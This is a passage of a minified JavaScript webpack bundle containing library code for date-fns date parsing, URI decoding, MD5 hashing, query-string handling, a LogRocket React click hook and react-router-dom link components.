t=7*Math.floor((e-1)/7);return(e+r.weekStartsOn+6)%7+t};switch(t){case"e":case"ee":return V(t.length,e,o);case"eo":return n.ordinalNumber(e,{unit:"day",valueCallback:o});case"eee":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeeee":return n.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,r){return(e=h(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]},c:{priority:90,parse:function(e,t,n,r){var o=function(e){var t=7*Math.floor((e-1)/7);return(e+r.weekStartsOn+6)%7+t};switch(t){case"c":case"cc":return V(t.length,e,o);case"co":return n.ordinalNumber(e,{unit:"day",valueCallback:o});case"ccc":return n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"ccccc":return n.day(e,{width:"narrow",context:"standalone"});case"cccccc":return n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return n.day(e,{width:"wide",context:"standalone"})||n.day(e,{width:"abbreviated",context:"standalone"})||n.day(e,{width:"short",context:"standalone"})||n.day(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,r){return(e=h(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"]},i:{priority:90,parse:function(e,t,n,r){var o=function(e){return 0===e?7:e};switch(t){case"i":case"ii":return V(t.length,e);case"io":return n.ordinalNumber(e,{unit:"day"});case"iii":return n.day(e,{width:"abbreviated",context:"formatting",valueCallback:o})||n.day(e,{width:"short",context:"formatting",valueCallback:o})||n.day(e,{width:"narrow",context:"formatting",valueCallback:o});case"iiiii":return n.day(e,{width:"narrow",context:"formatting",valueCallback:o});case"iiiiii":return n.day(e,{width:"short",context:"formatting",valueCallback:o})||n.day(e,{width:"narrow",context:"formatting",valueCallback:o});case"iiii":default:return n.day(e,{width:"wide",context:"formatting",valueCallback:o})||n.day(e,{width:"abbreviated",context:"formatting",valueCallback:o})||n.day(e,{width:"short",context:"formatting",valueCallback:o})||n.day(e,{width:"narrow",context:"formatting",valueCallback:o})}},validate:function(e,t,n){return t>=1&&t<=7},set:function(e,t,n,r){return(e=function(e,t){(0,f.Z)(2,arguments);var n=(0,l.Z)(t);n%7===0&&(n-=7);var r=1,o=(0,i.Z)(e),a=o.getUTCDay(),s=((n%7+7)%7<r?7:0)+n-a;return o.setUTCDate(o.getUTCDate()+s),o}(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"]},a:{priority:80,parse:function(e,t,n,r){switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,r){return e.setUTCHours(z(n),0,0,0),e},incompatibleTokens:["b","B","H","k","t","T"]},b:{priority:80,parse:function(e,t,n,r){switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,r){return e.setUTCHours(z(n),0,0,0),e},incompatibleTokens:["a","B","H","k","t","T"]},B:{priority:80,parse:function(e,t,n,r){switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(e,{width:"wide",context:"formatting"})||n.dayPeriod(e,{width:"abbreviated",context:"formatting"})||n.dayPeriod(e,{width:"narrow",context:"formatting"})}},set:function(e,t,n,r){return e.setUTCHours(z(n),0,0,0),e},incompatibleTokens:["a","b","t","T"]},h:{priority:70,parse:function(e,t,n,r){switch(t){case"h":return $(Z,e);case"ho":return n.ordinalNumber(e,{unit:"hour"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=12},set:function(e,t,n,r){var o=e.getUTCHours()>=12;return o&&n<12?e.setUTCHours(n+12,0,0,0):o||12!==n?e.setUTCHours(n,0,0,0):e.setUTCHours(0,0,0,0),e},incompatibleTokens:["H","K","k","t","T"]},H:{priority:70,parse:function(e,t,n,r){switch(t){case"H":return $(S,e);case"Ho":return n.ordinalNumber(e,{unit:"hour"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=23},set:function(e,t,n,r){return e.setUTCHours(n,0,0,0),e},incompatibleTokens:["a","b","h","K","k","t","T"]},K:{priority:70,parse:function(e,t,n,r){switch(t){case"K":return $(k,e);case"Ko":return n.ordinalNumber(e,{unit:"hour"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,r){return e.getUTCHours()>=12&&n<12?e.setUTCHours(n+12,0,0,0):e.setUTCHours(n,0,0,0),e},incompatibleTokens:["h","H","k","t","T"]},k:{priority:70,parse:function(e,t,n,r){switch(t){case"k":return $(C,e);case"ko":return n.ordinalNumber(e,{unit:"hour"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=24},set:function(e,t,n,r){var o=n<=24?n%24:n;return e.setUTCHours(o,0,0,0),e},incompatibleTokens:["a","b","h","H","K","t","T"]},m:{priority:60,parse:function(e,t,n,r){switch(t){case"m":return $(P,e);case"mo":return n.ordinalNumber(e,{unit:"minute"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n,r){return e.setUTCMinutes(n,0,0),e},incompatibleTokens:["t","T"]},s:{priority:50,parse:function(e,t,n,r){switch(t){case"s":return $(E,e);case"so":return n.ordinalNumber(e,{unit:"second"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=0&&t<=59},set:function(e,t,n,r){return e.setUTCSeconds(n,0),e},incompatibleTokens:["t","T"]},S:{priority:30,parse:function(e,t,n,r){return V(t.length,e,(function(e){return Math.floor(e*Math.pow(10,3-t.length))}))},set:function(e,t,n,r){return e.setUTCMilliseconds(n),e},incompatibleTokens:["t","T"]},X:{priority:10,parse:function(e,t,n,r){switch(t){case"X":return q(j,e);case"XX":return q(L,e);case"XXXX":return q(F,e);case"XXXXX":return q(B,e);case"XXX":default:return q(U,e)}},set:function(e,t,n,r){return t.timestampIsSet?e:new Date(e.getTime()-n)},incompatibleTokens:["t","T","x"]},x:{priority:10,parse:function(e,t,n,r){switch(t){case"x":return q(j,e);case"xx":return q(L,e);case"xxxx":return q(F,e);case"xxxxx":return q(B,e);case"xxx":default:return q(U,e)}},set:function(e,t,n,r){return t.timestampIsSet?e:new Date(e.getTime()-n)},incompatibleTokens:["t","T","X"]},t:{priority:40,parse:function(e,t,n,r){return H(e)},set:function(e,t,n,r){return[new Date(1e3*n),{timestampIsSet:!0}]},incompatibleTokens:"*"},T:{priority:20,parse:function(e,t,n,r){return H(e)},set:function(e,t,n,r){return[new Date(n),{timestampIsSet:!0}]},incompatibleTokens:"*"}},J=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,ee=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,te=/^'([^]*?)'?$/,ne=/''/g,re=/\S/,oe=/[a-zA-Z]/;function ie(e,t,n,d){(0,f.Z)(3,arguments);var h=String(e),p=String(t),m=d||{},g=m.locale||r.default;if(!g.match)throw new RangeError("locale must contain match property");var v=g.options&&g.options.firstWeekContainsDate,y=null==v?1:(0,l.Z)(v),b=null==m.firstWeekContainsDate?y:(0,l.Z)(m.firstWeekContainsDate);if(!(b>=1&&b<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=g.options&&g.options.weekStartsOn,x=null==w?0:(0,l.Z)(w),S=null==m.weekStartsOn?x:(0,l.Z)(m.weekStartsOn);if(!(S>=0&&S<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(""===p)return""===h?(0,i.Z)(n):new Date(NaN);var C,k={firstWeekContainsDate:b,weekStartsOn:S,locale:g},Z=[{priority:10,subPriority:-1,set:ae,index:0}],P=p.match(ee).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,s.Z[t])(e,g.formatLong,k):e})).join("").match(J),E=[];for(C=0;C<P.length;C++){var T=P[C];!m.useAdditionalWeekYearTokens&&(0,c.Do)(T)&&(0,c.qp)(T,p,e),!m.useAdditionalDayOfYearTokens&&(0,c.Iu)(T)&&(0,c.qp)(T,p,e);var M=T[0],R=Q[M];if(R){var I=R.incompatibleTokens;if(Array.isArray(I)){for(var O=void 0,_=0;_<E.length;_++){var D=E[_].token;if(-1!==I.indexOf(D)||D===M){O=E[_];break}}if(O)throw new RangeError("The format string mustn't contain `".concat(O.fullToken,"` and `").concat(T,"` at the same time"))}else if("*"===R.incompatibleTokens&&E.length)throw new RangeError("The format string mustn't contain `".concat(T,"` and any other token at the same time"));E.push({token:M,fullToken:T});var N=R.parse(h,T,g.match,k);if(!N)return new Date(NaN);Z.push({priority:R.priority,subPriority:R.subPriority||0,set:R.set,validate:R.validate,value:N.value,index:Z.length}),h=N.rest}else{if(M.match(oe))throw new RangeError("Format string contains an unescaped latin alphabet character `"+M+"`");if("''"===T?T="'":"'"===M&&(T=se(T)),0!==h.indexOf(T))return new Date(NaN);h=h.slice(T.length)}}if(h.length>0&&re.test(h))return new Date(NaN);var A=Z.map((function(e){return e.priority})).sort((function(e,t){return t-e})).filter((function(e,t,n){return n.indexOf(e)===t})).map((function(e){return Z.filter((function(t){return t.priority===e})).sort((function(e,t){return t.subPriority-e.subPriority}))})).map((function(e){return e[0]})),j=(0,i.Z)(n);if(isNaN(j))return new Date(NaN);var L=(0,o.Z)(j,(0,u.Z)(j)),F={};for(C=0;C<A.length;C++){var U=A[C];if(U.validate&&!U.validate(L,U.value,k))return new Date(NaN);var B=U.set(L,F,U.value,k);B[0]?(L=B[0],a(F,B[1])):L=B}return L}function ae(e,t){if(t.timestampIsSet)return e;var n=new Date(0);return n.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),n.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),n}function se(e){return e.match(te)[1].replace(ne,"'")}},66623:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return s}});var r=n(83946),o=n(19013),i=n(30890),a=n(13882);function s(e,t){(0,a.Z)(2,arguments);var n=(0,o.Z)(e),s=(0,r.Z)(t),u=n.getFullYear(),c=n.getDate(),l=new Date(0);l.setFullYear(u,s,15),l.setHours(0,0,0,0);var d=(0,i.Z)(l);return n.setMonth(s,Math.min(c,d)),n}},44749:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(83946),o=n(19013),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,o.Z)(e),a=(0,r.Z)(t);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(a),n)}},69119:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e){(0,o.Z)(1,arguments);var t=(0,r.Z)(e);return t.setHours(0,0,0,0),t}},43703:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e){(0,o.Z)(1,arguments);var t=(0,r.Z)(e);return t.setDate(1),t.setHours(0,0,0,0),t}},584:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(19013),o=n(83946),i=n(13882);function a(e,t){(0,i.Z)(1,arguments);var n=t||{},a=n.locale,s=a&&a.options&&a.options.weekStartsOn,u=null==s?0:(0,o.Z)(s),c=null==n.weekStartsOn?u:(0,o.Z)(n.weekStartsOn);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,r.Z)(e),d=l.getDay(),f=(d<c?7:0)+d-c;return l.setDate(l.getDate()-f),l.setHours(0,0,0,0),l}},91218:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(83946),o=n(51820),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.Z)(e,-n)}},44020:function(e){"use strict";var t="%[a-f0-9]{2}",n=new RegExp("("+t+")|([^%]+?)","gi"),r=new RegExp("("+t+")+","gi");function o(e,t){try{return[decodeURIComponent(e.join(""))]}catch(i){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],o(n),o(r))}function i(e){try{return decodeURIComponent(e)}catch(i){for(var t=e.match(n)||[],r=1;r<t.length;r++)t=(e=o(t,r).join("")).match(n)||[];return e}}e.exports=function(e){if("string"!==typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var n={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"},o=r.exec(e);o;){try{n[o[0]]=decodeURIComponent(o[0])}catch(t){var a=i(o[0]);a!==o[0]&&(n[o[0]]=a)}o=r.exec(e)}n["%C2"]="\ufffd";for(var s=Object.keys(n),u=0;u<s.length;u++){var c=s[u];e=e.replace(new RegExp(c,"g"),n[c])}return e}(e)}}},92806:function(e){"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),o=Array.isArray(t),i=0;i<r.length;i++){var a=r[i],s=e[a];(o?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},48738:function(e){function t(e){return!!e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(t(e)||function(e){return"function"===typeof e.readFloatLE&&"function"===typeof e.slice&&t(e.slice(0,0))}(e)||!!e._isBuffer)}},38589:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){document.body.addEventListener("click",(function(e){try{for(var t=o(e.target),n=[],r=t;r;){var i="function"===typeof r.elementType&&r.elementType.displayName;i&&n.push(i),r=r.return}e.__lrName=n}catch(a){console.error("logrocket-react caught an error while hooking into React. Please make sure you are using the correct version of logrocket-react for your version of react-dom.")}}),{capture:!0,passive:!0})};var r=n(73935),o=void 0,i=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;i&&i.Events&&i.Events[0]?o=i.Events[0]:console.warn("logrocket-react does not work with this version of React"),e.exports=t.default},2568:function(e,t,n){!function(){var t=n(71012),r=n(40487).utf8,o=n(48738),i=n(40487).bin,a=function(e,n){e.constructor==String?e=n&&"binary"===n.encoding?i.stringToBytes(e):r.stringToBytes(e):o(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var s=t.bytesToWords(e),u=8*e.length,c=1732584193,l=-271733879,d=-1732584194,f=271733878,h=0;h<s.length;h++)s[h]=16711935&(s[h]<<8|s[h]>>>24)|4278255360&(s[h]<<24|s[h]>>>8);s[u>>>5]|=128<<u%32,s[14+(u+64>>>9<<4)]=u;var p=a._ff,m=a._gg,g=a._hh,v=a._ii;for(h=0;h<s.length;h+=16){var y=c,b=l,w=d,x=f;c=p(c,l,d,f,s[h+0],7,-680876936),f=p(f,c,l,d,s[h+1],12,-389564586),d=p(d,f,c,l,s[h+2],17,606105819),l=p(l,d,f,c,s[h+3],22,-1044525330),c=p(c,l,d,f,s[h+4],7,-176418897),f=p(f,c,l,d,s[h+5],12,1200080426),d=p(d,f,c,l,s[h+6],17,-1473231341),l=p(l,d,f,c,s[h+7],22,-45705983),c=p(c,l,d,f,s[h+8],7,1770035416),f=p(f,c,l,d,s[h+9],12,-1958414417),d=p(d,f,c,l,s[h+10],17,-42063),l=p(l,d,f,c,s[h+11],22,-1990404162),c=p(c,l,d,f,s[h+12],7,1804603682),f=p(f,c,l,d,s[h+13],12,-40341101),d=p(d,f,c,l,s[h+14],17,-1502002290),c=m(c,l=p(l,d,f,c,s[h+15],22,1236535329),d,f,s[h+1],5,-165796510),f=m(f,c,l,d,s[h+6],9,-1069501632),d=m(d,f,c,l,s[h+11],14,643717713),l=m(l,d,f,c,s[h+0],20,-373897302),c=m(c,l,d,f,s[h+5],5,-701558691),f=m(f,c,l,d,s[h+10],9,38016083),d=m(d,f,c,l,s[h+15],14,-660478335),l=m(l,d,f,c,s[h+4],20,-405537848),c=m(c,l,d,f,s[h+9],5,568446438),f=m(f,c,l,d,s[h+14],9,-1019803690),d=m(d,f,c,l,s[h+3],14,-187363961),l=m(l,d,f,c,s[h+8],20,1163531501),c=m(c,l,d,f,s[h+13],5,-1444681467),f=m(f,c,l,d,s[h+2],9,-51403784),d=m(d,f,c,l,s[h+7],14,1735328473),c=g(c,l=m(l,d,f,c,s[h+12],20,-1926607734),d,f,s[h+5],4,-378558),f=g(f,c,l,d,s[h+8],11,-2022574463),d=g(d,f,c,l,s[h+11],16,1839030562),l=g(l,d,f,c,s[h+14],23,-35309556),c=g(c,l,d,f,s[h+1],4,-1530992060),f=g(f,c,l,d,s[h+4],11,1272893353),d=g(d,f,c,l,s[h+7],16,-155497632),l=g(l,d,f,c,s[h+10],23,-1094730640),c=g(c,l,d,f,s[h+13],4,681279174),f=g(f,c,l,d,s[h+0],11,-358537222),d=g(d,f,c,l,s[h+3],16,-722521979),l=g(l,d,f,c,s[h+6],23,76029189),c=g(c,l,d,f,s[h+9],4,-640364487),f=g(f,c,l,d,s[h+12],11,-421815835),d=g(d,f,c,l,s[h+15],16,530742520),c=v(c,l=g(l,d,f,c,s[h+2],23,-995338651),d,f,s[h+0],6,-198630844),f=v(f,c,l,d,s[h+7],10,1126891415),d=v(d,f,c,l,s[h+14],15,-1416354905),l=v(l,d,f,c,s[h+5],21,-57434055),c=v(c,l,d,f,s[h+12],6,1700485571),f=v(f,c,l,d,s[h+3],10,-1894986606),d=v(d,f,c,l,s[h+10],15,-1051523),l=v(l,d,f,c,s[h+1],21,-2054922799),c=v(c,l,d,f,s[h+8],6,1873313359),f=v(f,c,l,d,s[h+15],10,-30611744),d=v(d,f,c,l,s[h+6],15,-1560198380),l=v(l,d,f,c,s[h+13],21,1309151649),c=v(c,l,d,f,s[h+4],6,-145523070),f=v(f,c,l,d,s[h+11],10,-1120210379),d=v(d,f,c,l,s[h+2],15,718787259),l=v(l,d,f,c,s[h+9],21,-343485551),c=c+y>>>0,l=l+b>>>0,d=d+w>>>0,f=f+x>>>0}return t.endian([c,l,d,f])};a._ff=function(e,t,n,r,o,i,a){var s=e+(t&n|~t&r)+(o>>>0)+a;return(s<<i|s>>>32-i)+t},a._gg=function(e,t,n,r,o,i,a){var s=e+(t&r|n&~r)+(o>>>0)+a;return(s<<i|s>>>32-i)+t},a._hh=function(e,t,n,r,o,i,a){var s=e+(t^n^r)+(o>>>0)+a;return(s<<i|s>>>32-i)+t},a._ii=function(e,t,n,r,o,i,a){var s=e+(n^(t|~r))+(o>>>0)+a;return(s<<i|s>>>32-i)+t},a._blocksize=16,a._digestsize=16,e.exports=function(e,n){if(void 0===e||null===e)throw new Error("Illegal argument "+e);var r=t.wordsToBytes(a(e,n));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)}}()},17563:function(e,t,n){"use strict";const r=n(70610),o=n(44020),i=n(80500),a=n(92806);function s(e){if("string"!==typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function u(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function c(e,t){return t.decode?o(e):e}function l(e){return Array.isArray(e)?e.sort():"object"===typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function f(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function h(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"===typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function p(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const o="string"===typeof n&&n.includes(e.arrayFormatSeparator),i="string"===typeof n&&!o&&c(n,e).includes(e.arrayFormatSeparator);n=i?c(n,e):n;const a=o||i?n.split(e.arrayFormatSeparator).map((t=>c(t,e))):null===n?n:c(n,e);r[t]=a};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!==typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const o of e.split("&")){if(""===o)continue;let[e,a]=i(t.decode?o.replace(/\+/g," "):o,"=");a=void 0===a?null:["comma","separator"].includes(t.arrayFormat)?a:c(a,t),n(c(e,t),a,r)}for(const o of Object.keys(r)){const e=r[o];if("object"===typeof e&&null!==e)for(const n of Object.keys(e))e[n]=h(e[n],t);else r[o]=h(e,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce(((e,t)=>{const n=r[t];return Boolean(n)&&"object"===typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=f,t.parse=p,t.stringify=(e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>{return t.skipNull&&(null===(r=e[n])||void 0===r)||t.skipEmptyString&&""===e[n];var r},r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[u(t,e),"[",o,"]"].join("")]:[...n,[u(t,e),"[",u(o,e),"]=",u(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[u(t,e),"[]"].join("")]:[...n,[u(t,e),"[]=",u(r,e)].join("")];case"comma":case"separator":return t=>(n,r)=>null===r||void 0===r||0===r.length?n:0===n.length?[[u(t,e),"=",u(r,e)].join("")]:[[n,u(r,e)].join(e.arrayFormatSeparator)];default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,u(t,e)]:[...n,[u(t,e),"=",u(r,e)].join("")]}}(t),o={};for(const a of Object.keys(e))n(a)||(o[a]=e[a]);const i=Object.keys(o);return!1!==t.sort&&i.sort(t.sort),i.map((n=>{const o=e[n];return void 0===o?"":null===o?u(n,t):Array.isArray(o)?o.reduce(r(n),[]).join("&"):u(n,t)+"="+u(o,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=i(e,"#");return Object.assign({url:n.split("?")[0]||"",query:p(f(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:c(r,t)}:{})},t.stringifyUrl=(e,n)=>{n=Object.assign({encode:!0,strict:!0},n);const r=d(e.url).split("?")[0]||"",o=t.extract(e.url),i=t.parse(o,{sort:!1}),a=Object.assign(i,e.query);let s=t.stringify(a,n);s&&(s=`?${s}`);let c=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(c=`#${u(e.fragmentIdentifier,n)}`),`${r}${s}${c}`},t.pick=(e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0},r);const{url:o,query:i,fragmentIdentifier:s}=t.parseUrl(e,r);return t.stringifyUrl({url:o,query:a(i,n),fragmentIdentifier:s},r)},t.exclude=(e,n,r)=>{const o=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,o,r)}},62587:function(e){"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,r,o){n=n||"&",r=r||"=";var i={};if("string"!==typeof e||0===e.length)return i;var a=/\+/g;e=e.split(n);var s=1e3;o&&"number"===typeof o.maxKeys&&(s=o.maxKeys);var u=e.length;s>0&&u>s&&(u=s);for(var c=0;c<u;++c){var l,d,f,h,p=e[c].replace(a,"%20"),m=p.indexOf(r);m>=0?(l=p.substr(0,m),d=p.substr(m+1)):(l=p,d=""),f=decodeURIComponent(l),h=decodeURIComponent(d),t(i,f)?Array.isArray(i[f])?i[f].push(h):i[f]=[i[f],h]:i[f]=h}return i}},12361:function(e){"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,r,o){return n=n||"&",r=r||"=",null===e&&(e=void 0),"object"===typeof e?Object.keys(e).map((function(o){var i=encodeURIComponent(t(o))+r;return Array.isArray(e[o])?e[o].map((function(e){return i+encodeURIComponent(t(e))})).join(n):i+encodeURIComponent(t(e[o]))})).join(n):o?encodeURIComponent(t(o))+r+encodeURIComponent(t(e)):""}},17673:function(e,t,n){"use strict";t.decode=t.parse=n(62587),t.encode=t.stringify=n(12361)},73727:function(e,t,n){"use strict";n.d(t,{VK:function(){return l},rU:function(){return g}});var r=n(5977),o=n(51721),i=n(67294),a=n(37531),s=n(87462),u=n(63366),c=n(38776),l=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).history=(0,a.lX)(t.props),t}return(0,o.Z)(t,e),t.prototype.render=function(){return i.createElement(r.F0,{history:this.history,children:this.props.children})},t}(i.Component);i.Component;var d=function(e,t){return"function"===typeof e?e(t):e},f=function(e,t){return"string"===typeof e?(0,a.ob)(e,null,null,t):e},h=function(e){return e},p=i.forwardRef;"undefined"===typeof p&&(p=h);var m=p((function(e,t){var n=e.innerRef,r=e.navigate,o=e.onClick,a=(0,u.Z)(e,["innerRef","navigate","onClick"]),c=a.target,l=(0,s.Z)({},a,{onClick:function(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||c&&"_self"!==c||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),r())}});return l.ref=h!==p&&t||n,i.createElement("a",l)}));var g=p((function(e,t){var n=e.component,o=void 0===n?m:n,l=e.replace,g=e.to,v=e.innerRef,y=(0,u.Z)(e,["component","replace","to","innerRef"]);return i.createElement(r.s6.Consumer,null,(function(e){e||(0,c.Z)(!1);var n=e.history,r=f(d(g,e.location),e.location),u=r?n.createHref(r):"",m=(0,s.Z)({},y,{href:u,navigate:function(){var t=d(g,e.location),r=(0,a.Ep)(e.location)===(0,a.Ep)(f(t));(l||r?n.replace:n.push)(t)}});return h!==p?m.ref=t||v:m.innerRef=v,i.createElement(o,m)}))})),v=function(e){return e},y=i.forwardRef;"undefined"===typeof y&&(y=v);y((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,a=e.activeClassName,l=void 0===a?"active":a,h=e.activeStyle,p=e.className,m=e.exact,b=e.isActive,w=e.location,x=e.sensitive,S=e.strict,C=e.style,k=e.to,Z=e.innerRef,P=(0,u.Z)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return i.createElement(r.s6.Consumer,null,(function(e){e||(0,c.Z)(!1);var n=w||e.location,a=f(d(k,n),n),u=a.pathname,E=u&&u.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),T=E?(0,r.LX)(n.pathname,{path:E,exact:m,sensitive:x,strict:S}):null,M=!!(b?b(T,n):T),R="function"===typeof p?p(M):p,I="function"===typeof C?C(M):C;M&&(R=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(R,l),I=(0,s.Z)({},I,h));var O=(0,s.Z)({"aria-current":M&&o||null,className:R,style:I,to:a},P);return v!==y?O.ref=t||Z:O.innerRef=Z,i.createElement(g,O)}))}))},47725:function(e,t,n){"use strict";n.d(t,{Z:function(){return Re},u:function(){return N}});var r=n(87462),o=n(63366),i=n(67294);const a={arr:Array.isArray,obj:e=>"[object Object]"===Object.prototype.toString.call(e),fun:e=>"function"===typeof 